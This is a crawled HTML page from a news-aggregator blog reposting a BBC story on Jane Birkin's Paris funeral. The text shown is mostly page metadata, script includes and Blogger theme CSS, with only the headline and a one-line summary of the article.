

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html
body_size: 142131
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/9031362783471780753/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/0D0C/production/_130504330_gettyimages-1550863914.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html' property='og:url'/>
<meta content='Jane Birkin Paris funeral draws celebrities and crowds' property='og:title'/>
<meta content=' Thousands of fans, many emotional, gather in Paris to say goodbye to the much loved singer and actress.     from Home - BBC News  Read The ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHSXKBqV4VUATJqyktWxmU1DOUfCx76bZoiwnzPJ5InCAaJiPiGN4JR5byJ_D_bV8SvgjNzyGPMW6sIRFIFxVjLSaxPMPO-kwb3LQzbHv9iN_a8TADih2B_1Wzg2Uu6FJ0MY_hlzvOm_N-D2_J3i_z_QQ-TJdsO9aRlGOyyipUYO_txP6npv1T=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Jane Birkin Paris funeral draws celebrities and crowds - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Jane Birkin Paris funeral draws celebrities and crowds' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/0D0C/production/_130504330_gettyimages-1550863914.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Jane Birkin Paris funeral draws celebrities and crowds' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/0D0C/production/_130504330_gettyimages-1550863914.jpg' name='twitter:image'/>
<meta content='Jane Birkin Paris funeral draws celebrities and crowds' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
